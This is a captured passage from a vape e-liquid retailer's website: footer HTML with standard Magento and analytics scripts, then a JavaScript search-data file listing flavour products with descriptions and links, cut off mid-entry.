<li><a href="/premium-labs-faq/">Premium Labs FAQ</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/shipping-refunds-warranty/">Shipping, Refunds & Warranty</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-12">
<div class="block-bottom">
<div class="row">
<div class="col-sm-8">
<div class="row">
<div class="col-sm-">
<div class="custom-block" style="float: right;"><img style="max-width: 100%;" src="https://www.premiumlabs.com/pub/media/wysiwyg/smartwave/porto/footer/credit_payments.png" alt="" /></div>
</div>
</div>
</div>
<div class="col-sm-8"><address style="float: right; font-size: 13px;">© Premium Labs Inc. Copyright</address></div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.premiumlabs.com\/rest\/Premiumlabs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-4c0c52f0-7477-4529-8ea5-cbeeacfc64c5"></div>

<style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{
  width: auto;
}
</style></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5fa37d7e7294f8398f4cad39f1d40d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js
body_size: 4972
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"\/id\/15854\/s\/60ml-alpha\/","o":"most_viewed_products"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"\/id\/15855\/s\/60ml-alpha-2-0\/","o":"most_viewed_products"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"\/id\/15864\/s\/60ml-anchorage-fog\/","o":"most_viewed_products"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"\/id\/15869\/s\/60ml-area-51\/","o":"most_viewed_products"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"\/id\/15874\/s\/60ml-atlantis\/","o":"most_viewed_products"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"\/id\/15879\/s\/60ml-bc-fog\/","o":"most_viewed_products"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"\/id\/15884\/s\/60ml-beast\/","o":"most_viewed_products"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"\/id\/15889\/s\/60ml-belmond\/","o":"most_viewed_products"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"\/id\/15895\/s\/60ml-big-ft-icrm\/","o":"most_viewed_products"},{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"\/id\/15900\/s\/60ml-big-ft\/","o":"most_viewed_products"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"\/id\/15905\/s\/60ml-bloop\/","o":"most_viewed_products"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"\/id\/15910\/s\/60ml-bravo\/","o":"most_viewed_products"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"\/id\/15915\/s\/60ml-c-b\/","o":"most_viewed_products"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"\/id\/15920\/s\/60ml-canadian-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"\/id\/15926\/s\/60ml-the-capone\/","o":"most_viewed_products"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"\/id\/15931\/s\/60ml-charlie\/","o":"most_viewed_products"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"\/id\/15936\/s\/60ml-davinci-code\/","o":"most_viewed_products"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"\/id\/15941\/s\/60ml-scoops\/","o":"most_viewed_products"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"\/id\/15946\/s\/60ml-delta\/","o":"most_viewed_products"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"\/id\/15951\/s\/60ml-dohz\/","o":"most_viewed_products"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"\/id\/15956\/s\/60ml-dragon-tang\/","o":"most_viewed_products"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"\/id\/15961\/s\/60ml-dream\/","o":"most_viewed_products"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"\/id\/15966\/s\/60ml-drive\/","o":"most_viewed_products"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"\/id\/15971\/s\/60ml-du-more\/","o":"most_viewed_products"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"\/id\/15977\/s\/60ml-gold\/","o":"most_viewed_products"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"\/id\/15982\/s\/60ml-hustle\/","o":"most_viewed_products"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"\/id\/15987\/s\/60ml-lch-ns\/","o":"most_viewed_products"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"\/id\/15992\/s\/60ml-london-fog\/","o":"most_viewed_products"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"\/id\/15997\/s\/60ml-m-h\/","o":"most_viewed_products"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"\/id\/16002\/s\/60ml-monkey-biz\/","o":"most_viewed_products"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"\/id\/16007\/s\/60ml-morning-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"\/id\/16012\/s\/60ml-the-o-brien\/","o":"most_viewed_products"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"\/id\/16017\/s\/60ml-paris-fog\/","o":"most_viewed_products"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"\/id\/16022\/s\/60ml-pineapple-x\/","o":"most_viewed_products"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"\/id\/16027\/s\/60ml-playa\/","o":"most_viewed_products"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"\/id\/16033\/s\/60ml-pound\/","o":"most_viewed_products"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"\/id\/16038\/s\/60ml-purple-drink\/","o":"most_viewed_products"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"\/id\/16043\/s\/60ml-vanilla-gram\/","o":"most_viewed_products"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"\/id\/16048\/s\/60ml-r-b-f\/","o":"most_viewed_products"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"\/id\/16053\/s\/60ml-rainbows\/","o":"most_viewed_products"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"\/id\/16058\/s\/60ml-the-real-mccoy\/","o":"most_viewed_products"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"\/id\/16063\/s\/60ml-rigel\/","o":"most_viewed_products"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"\/id\/16068\/s\/60ml-rongo\/","o":"most_viewed_products"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"\/id\/16073\/s\/60ml-sirius\/","o":"most_viewed_products"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"\/id\/16078\/s\/60ml-strawberry-blood-orange\/","o":"most_viewed_products"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"\/id\/16083\/s\/60ml-supernova\/","o":"most_viewed_products"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"\/id\/16088\/s\/60ml-titanic\/","o":"most_viewed_products"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"\/id\/16091\/s\/60ml-tucan-loops\/","o":"most_viewed_products"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"\/id\/16098\/s\/60ml-v-c-tobacco\/","o":"most_viewed_products"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"\/id\/16104\/s\/60ml-van-sin\/","o":"most_viewed_products"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"\/id\/16109\/s\/60ml-watermelon-raspberry\/","o":"most_viewed_products"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"\/id\/16114\/s\/30ml-alpha-2-0-salts\/","o":"most_viewed_products"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"\/id\/16117\/s\/30ml-alpha-salts\/","o":"most_viewed_products"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"\/id\/16120\/s\/30ml-anchorage-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"\/id\/16123\/s\/30ml-area-51-salts\/","o":"most_viewed_products"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"\/id\/16126\/s\/30ml-atlantis-salts\/","o":"most_viewed_products"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"\/id\/16129\/s\/30ml-bc-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"\/id\/16132\/s\/30ml-beast-salts\/","o":"most_viewed_products"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"\/id\/16135\/s\/30ml-belmond-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"\/id\/16138\/s\/30ml-big-ft-icrm-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"\/id\/16141\/s\/30ml-big-ft-salts\/","o":"most_viewed_products"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"\/id\/16144\/s\/30ml-bloop-salts\/","o":"most_viewed_products"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"\/id\/16147\/s\/30ml-bravo-salts\/","o":"most_viewed_products"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"\/id\/16150\/s\/30ml-c-b-salts\/","o":"most_viewed_products"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"\/id\/16153\/s\/30ml-canadian-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"\/id\/16156\/s\/30ml-the-capone-salts\/","o":"most_viewed_products"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"\/id\/16159\/s\/30ml-charlie-salts\/","o":"most_viewed_products"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"\/id\/16162\/s\/30ml-davinci-code-salts\/","o":"most_viewed_products"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"\/id\/16165\/s\/30ml-scoops-salts\/","o":"most_viewed_products"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"\/id\/16168\/s\/30ml-delta-salts\/","o":"most_viewed_products"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"\/id\/16171\/s\/30ml-dohz-salts\/","o":"most_viewed_products"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"\/id\/16174\/s\/30ml-dream-salts\/","o":"most_viewed_products"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"\/id\/16177\/s\/30ml-drive-salts\/","o":"most_viewed_products"},{"value":"30mL-Do' N More salts","s":"30mL-Du More 